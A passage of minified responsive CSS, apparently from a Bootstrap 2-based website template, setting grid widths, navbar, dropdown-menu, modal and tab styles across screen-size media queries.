.offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%}.row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:710px}input.span11,textarea.span11,.uneditable-input.span11{width:648px}input.span10,textarea.span10,.uneditable-input.span10{width:586px}input.span9,textarea.span9,.uneditable-input.span9{width:524px}input.span8,textarea.span8,.uneditable-input.span8{width:462px}input.span7,textarea.span7,.uneditable-input.span7{width:400px}input.span6,textarea.span6,.uneditable-input.span6{width:338px}input.span5,textarea.span5,.uneditable-input.span5{width:276px}input.span4,textarea.span4,.uneditable-input.span4{width:214px}input.span3,textarea.span3,.uneditable-input.span3{width:152px}input.span2,textarea.span2,.uneditable-input.span2{width:90px}input.span1,textarea.span1,.uneditable-input.span1{width:28px}}@media (max-width:767px){body{padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0, 0, 0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}@media (max-width:979px){body{padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#363636;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#363636;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:transparent}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#fafaf5}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .nav>li>a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#be8037}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#be8037;border-bottom-color:#be8037}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}}@media (min-width:979px + 1){.nav-collapse.collapse{height:auto !important;overflow:visible !important}}@media (max-width:767px){div.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}div.modal.fade{top:-100px}div.modal.fade.in{top:20px}}@media (max-width:480px){div.modal{top:10px;left:10px;right:10px}}@media (max-width:979px){body,body.toolbarpadding{padding-top:0}.item-comment .item-image{display:none}.well{padding:10px}.navbar-fixed-top{margin-bottom:0 !important}.nav li.dropdown .dropdown-menu li>a .caret,.navbar-inner li.dropdown .dropdown-menu li>a .caret,.nav .navbar-inner li.dropdown .dropdown-menu li>a .caret,.navbar .nav li.dropdown .dropdown-menu li>a .caret,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a .caret{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid transparent;border-top:4px solid #fafaf5}.nav li.dropdown .dropdown-menu li>a:hover .caret,.navbar-inner li.dropdown .dropdown-menu li>a:hover .caret,.nav .navbar-inner li.dropdown .dropdown-menu li>a:hover .caret,.navbar .nav li.dropdown .dropdown-menu li>a:hover .caret,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a:hover .caret{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid transparent;border-top:4px solid #fafaf5}.nav li.dropdown .dropdown-menu li.active>a .caret,.navbar-inner li.dropdown .dropdown-menu li.active>a .caret,.nav .navbar-inner li.dropdown .dropdown-menu li.active>a .caret,.navbar .nav li.dropdown .dropdown-menu li.active>a .caret,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li.active>a .caret{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid transparent;border-top:4px solid #fafaf5}.nav li.dropdown .dropdown-menu li .sub-menu,.navbar-inner li.dropdown .dropdown-menu li .sub-menu,.nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu,.navbar .nav li.dropdown .dropdown-menu li .sub-menu,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu{left:auto;position:relative;top:auto}.nav li.dropdown .dropdown-menu li .sub-menu:before,.navbar-inner li.dropdown .dropdown-menu li .sub-menu:before,.nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu:before,.navbar .nav li.dropdown .dropdown-menu li .sub-menu:before,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu:before,.nav li.dropdown .dropdown-menu li .sub-menu:after,.navbar-inner li.dropdown .dropdown-menu li .sub-menu:after,.nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu:after,.navbar .nav li.dropdown .dropdown-menu li .sub-menu:after,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu:after{display:none}.navbar-inverse .nav li.dropdown .dropdown-menu li>a,.navbar-inverse .navbar-inner li.dropdown .dropdown-menu li>a,.navbar-inverse .nav .navbar-inner li.dropdown .dropdown-menu li>a,.navbar-inverse .navbar .nav li.dropdown .dropdown-menu li>a,.navbar-inverse .navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a{color:#fff}.navbar-inverse .nav li.dropdown .dropdown-menu li>a [class^="icon-"],.navbar-inverse .navbar-inner li.dropdown .dropdown-menu li>a [class^="icon-"],.navbar-inverse .nav .navbar-inner li.dropdown .dropdown-menu li>a [class^="icon-"],.navbar-inverse .navbar .nav li.dropdown .dropdown-menu li>a [class^="icon-"],.navbar-inverse .navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a [class^="icon-"],.navbar-inverse .nav li.dropdown .dropdown-menu li>a [class*=" icon-"],.navbar-inverse .navbar-inner li.dropdown .dropdown-menu li>a [class*=" icon-"],.navbar-inverse .nav .navbar-inner li.dropdown .dropdown-menu li>a [class*=" icon-"],.navbar-inverse .navbar .nav li.dropdown .dropdown-menu li>a [class*=" icon-"],.navbar-inverse .navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a [class*=" icon-"]{color:#fff}.navbar-inverse .nav li.dropdown .dropdown-menu li>a .caret,.navbar-inverse .navbar-inner li.dropdown .dropdown-menu li>a .caret,.navbar-inverse .nav .navbar-inner li.dropdown .dropdown-menu li>a .caret,.navbar-inverse .navbar .nav li.dropdown .dropdown-menu li>a .caret,.navbar-inverse .navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a .caret{border-top-color:#fff}.navbar-inverse .nav li>a:hover,.navbar-inverse .navbar-inner li>a:hover,.navbar-inverse .nav .navbar-inner li>a:hover,.navbar-inverse .navbar .nav li>a:hover,.navbar-inverse .navbar .nav .navbar-inner li>a:hover{color:#fafaf5}.navbar-inverse .nav li.active>a,.navbar-inverse .navbar-inner li.active>a,.navbar-inverse .nav .navbar-inner li.active>a,.navbar-inverse .navbar .nav li.active>a,.navbar-inverse .navbar .nav .navbar-inner li.active>a{color:#fafaf5}.nav-collapse .nav li.dropdown .dropdown-menu{display:block;position:relative}.nav-collapse .nav li.dropdown .dropdown-menu li .sub-menu{visibility:visible}}@media (max-width:767px){body{padding-top:0}.header{background:transparent}.header .brand{float:none;display:block;text-align:center}.header .nav.pull-right,.header-search{float:none;display:block}.header-search form{margin:0}.header-search .search-query{width:90%}.header .nav-pills>li>a{border:1px solid #d3d3ca;border-bottom:0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin-right:0}.header .nav-pills>li:first-child>a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.header .nav-pills>li:last-child>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;border-bottom:1px solid #d3d3ca}.modal.fade{top:-100%}.nav-tabs{border-bottom:0}.nav-tabs>li{float:none}.nav-tabs>li>a{border:1px solid #d3d3ca;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin-right:0}.nav-tabs>li:first-child>a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li:last-child>a,.nav-tabs>.active:last-child>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;border-bottom:1px solid #d3d3ca}.nav-tabs>li>a:hover{border-color:#d3d3ca;z-index:2}.nav-tabs.nav-dark>li>a{border:1px solid #333}.nav-tabs>li:last-child>a,.nav-tabs>.active:last-child>a{border-bottom:1px solid #333}.nav-tabs.nav-dark>li>a:hover{border-color:#333}.nav-pills>li{float:none}.nav-pills>li>a{margin-right:0}.nav-pills>li>a{margin-bottom:3px}.nav-pills>li:last-child>a{margin-bottom:1px}.form-search>.pull-left,.form-search>.pull-right{float:none;display:block;margin-bottom:9px}#footer{margin-left:-20px;margin-right:-20px}}@media (max-width:480px){.item-info>span{display:block}.blog-item .pull-right.item-image{margin:0 0 18px 0}.blog-item .pull-left.item-image{margin:0 0 18px 0;float:none}}@media (max-width:1260px) and (min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1050px}.span12{width:1050px}.span11{width:960px}.span10{width:870px}.span9{width:780px}.span8{width:690px}.span7{width:600px}.span6{width:510px}.span5{width:420px}.span4{width:330px}.span3{width:240px}.span2{width:150px}.span1{width:60px}.offset12{margin-left:1110px}.offset11{margin-left:1020px}.offset10{margin-left:930px}.offset9{margin-left:840px}.offset8{margin-left:750px}.offset7{margin-left:660px}.offset6{margin-left:570px}.offset5{margin-left:480px}.offset4{margin-left:390px}.offset3{margin-left:300px}.offset2{margin-left:210px}.offset1{margin-left:120px}}@media (max-width:1035px) and (min-width:980px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:880px}.span12{width:880px}.span11{width:805px}.span10{width:730px}.span9{width:655px}.span8{width:580px}.span7{width:505px}.span6{width:430px}.span5{width:355px}.span4{width:280px}.span3{width:205px}.span2{width:130px}.span1{width:55px}.offset12{margin-left:920px}.offset11{margin-left:845px}.offset10{margin-left:770px}.offset9{margin-left:695px}.offset8{margin-left:620px}.offset7{margin-left:545px}.offset6{margin-left:470px}.offset5{margin-left:395px}.offset4{margin-left:320px}.offset3{margin-left:245px}.offset2{margin-left:170px}.offset1{margin-left:95px}}@media (max-width:800px) and (min-width:768px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:700px}.span12{width:700px}.span11{width:640px}.span10{width:580px}.span9{width:520px}.span8{width:460px}.span7{width:400px}.span6{width:340px}.span5{width:280px}.span4{width:220px}.span3{width:160px}.span2{width:100px}.span1{width:40px}.offset12{margin-left:740px}.offset11{margin-left:680px}.offset10{margin-left:620px}.offset9{margin-left:560px}.offset8{margin-left:500px}.offset7{margin-left:440px}.offset6{margin-left:380px}.offset5{margin-left:320px}.offset4{margin-left:260px}.offset3{margin-left:200px}.offset2{margin-left:140px}.offset1{margin-left:80px}}@media (max-width:1200px) and (min-width:980px){.blog .item-container .content-wrapper,.blog-featured .item-container .content-wrapper{padding-left:10px}.blog .item-container .image-container-right,.blog-featured .item-container .image-container-right{padding-left:10px}.blog .items-row.extra-border .items-divider,.blog-featured .items-row.extra-border .items-divider{margin:0% 1.0%}}@media (min-width:1200px){#menu .navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none;width:100%;float:left;text-shadow:none;color:#894f1f;padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px;padding-top:15px;padding-bottom:15px}#menu .navbar .btn-navbar .icon-bar{background-color:transparent;height:0px;width:0px;box-shadow:none}#menu .navbar .btn-navbar.collapsed{color:#be8037}#menu .navbar .btn-navbar.collapsed:after{font-family:FontAwesome;content:'\f107';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar.collapsed:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:after{font-family:FontAwesome;content:'\f106';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:hover,#menu .navbar .btn-navbar:focus{color:#894f1f}.navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none}.navbar .btn-navbar .icon-bar{background-color:#363636;height:3px;width:24px;box-shadow:none}.navbar .btn-navbar:hover .icon-bar,.navbar .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar .navbar-inner{background-color:#fafaf5}.navbar .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.navbar.navbar-inverse .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none;margin-right:10px}.navbar.navbar-inverse .btn-navbar .icon-bar{background-color:#fafaf5;height:3px;width:24px;box-shadow:none}.navbar.navbar-inverse .btn-navbar:hover .icon-bar,.navbar.navbar-inverse .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.btn.btn-large{padding:2px 33px}}@media (max-width:979px) and (min-width:768px){#menu .navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none;width:100%;float:left;text-shadow:none;color:#894f1f;padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px;padding-top:15px;padding-bottom:15px}#menu .navbar .btn-navbar .icon-bar{background-color:transparent;height:0px;width:0px;box-shadow:none}#menu .navbar .btn-navbar.collapsed{color:#be8037}#menu .navbar .btn-navbar.collapsed:after{font-family:FontAwesome;content:'\f107';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar.collapsed:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:after{font-family:FontAwesome;content:'\f106';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:hover,#menu .navbar .btn-navbar:focus{color:#894f1f}.contact .contact-form .form-actions{padding-left:0px}.navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none}.navbar .btn-navbar .icon-bar{background-color:#363636;height:3px;width:24px;box-shadow:none}.navbar .btn-navbar:hover .icon-bar,.navbar .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar .navbar-inner{background-color:#fafaf5}.navbar .navbar-inner .nav li.active:after{display:none}.navbar .navbar-inner .nav>li:hover:after,.navbar .navbar-inner .nav>li:focus:after{display:none}.navbar .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.navbar.navbar-inverse .btn-navbar{background-image:none;background-color:transparent;border-width:0px;margin-right:10px;box-shadow:none}.navbar.navbar-inverse .btn-navbar .icon-bar{background-color:#fafaf5;height:3px;width:24px;box-shadow:none}.navbar.navbar-inverse .btn-navbar:hover .icon-bar,.navbar.navbar-inverse .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner{padding-left:0;padding-right:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:focus{background-color:transparent;border-top:none;margin-top:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:first-child:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:first-child:focus{border-top:none;margin-top:0}.full-image{margin-bottom:20px}#main-content.full-image-position #main{padding-left:0px;padding-top:0px;margin-top:0px !important}#main-content.full-image-position #sidebar1{padding-top:0px;border-right:none}#main-content.full-image-position #sidebar2{padding-top:0px;border-left:none}.nav-tabs>li:last-child>a{border-bottom:1px solid #d3d3ca}#footer{margin-right:0;margin-left:0}}@media (max-width:979px){#menu .navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none;width:100%;float:left;text-shadow:none;color:#894f1f;padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px;padding-top:15px;padding-bottom:15px}#menu .navbar .btn-navbar .icon-bar{background-color:transparent;height:0px;width:0px;box-shadow:none}#menu .navbar .btn-navbar.collapsed{color:#be8037}#menu .navbar .btn-navbar.collapsed:after{font-family:FontAwesome;content:'\f107';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar.collapsed:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:after{font-family:FontAwesome;content:'\f106';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:hover,#menu .navbar .btn-navbar:focus{color:#894f1f}.contact .contact-form .form-actions{padding-left:0px}.navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none}.navbar .btn-navbar .icon-bar{background-color:#363636;height:3px;width:24px;box-shadow:none}.navbar .btn-navbar:hover .icon-bar,.navbar .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar .navbar-inner .nav+.navbar-search{margin-left:0px}.navbar .navbar-inner .nav li.deeper:hover>a:after,.navbar .navbar-inner .nav li.deeper:focus>a:after{content:'\f107'}.navbar .navbar-inner .nav li.dropdown li.deeper:hover,.navbar .navbar-inner .nav li.dropdown li.deeper:focus{background-color:transparent}.navbar .navbar-inner .nav li.dropdown li.deeper:hover>a,.navbar .navbar-inner .nav li.dropdown li.deeper:focus>a{color:#be8037}.navbar .navbar-inner .nav li.active>a{background-color:transparent;color:#be8037}.navbar .navbar-inner .nav li.active:after{display:none}.navbar .navbar-inner .nav li:hover:after,.navbar .navbar-inner .nav li:focus:after{display:none}.navbar .navbar-inner .nav>li.deeper .dropdown-menu{background-color:transparent}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a{border-bottom:none}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li>a:focus{background-color:transparent;color:#be8037}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li:focus{background-color:transparent;border-top:none;margin-top:0}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li:first-child:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li:first-child:focus{border-top:none;margin-top:0}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.active{border-top:none;margin-top:0;background-color:transparent}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.active:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.active:focus{border-top:none;margin-top:0}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:after{color:#be8037;content:'\f107'}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:hover,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:focus{background-color:transparent}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:hover:after,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>a:focus:after{color:#be8037}.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper:hover>a,.navbar .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper:focus>a{background-color:transparent}.navbar .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.navbar .navbar-inner .nav-collapse .dropdown-menu li+li a{margin-bottom:0}.navbar.navbar-inverse .btn-navbar{background-image:none;background-color:transparent;border-width:0px;margin-right:10px;box-shadow:none}.navbar.navbar-inverse .btn-navbar .icon-bar{background-color:#fafaf5;height:3px;width:24px;box-shadow:none}.navbar.navbar-inverse .btn-navbar:hover .icon-bar,.navbar.navbar-inverse .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner{padding-left:0;padding-right:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu{margin-bottom:20px}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:focus{background-color:transparent;border-top:none;margin-top:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:first-child:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:first-child:focus{border-top:none;margin-top:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li.active{border-top:none;margin-top:0;background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li.active:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li.active:focus{border-top:none;margin-top:0}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus>a{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper:focus>a:after{content:'\f107';color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li>a:focus{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li>a:after{content:'\f107'}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:hover>a:focus:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper>li:focus>a:focus:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:focus{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:hover:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li:focus:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper>a{display:none}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:focus{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:hover>a:after,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.deeper .dropdown-menu>li.deeper:focus>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a{background-color:transparent;color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:after{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:hover,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu>li.active>a:focus{background-color:transparent}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper>a:after{content:'\f107'}.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:hover>a,.navbar.navbar-inverse .navbar-inner .nav>li.deeper .dropdown-menu li.deeper:focus>a{color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav>li.deeper 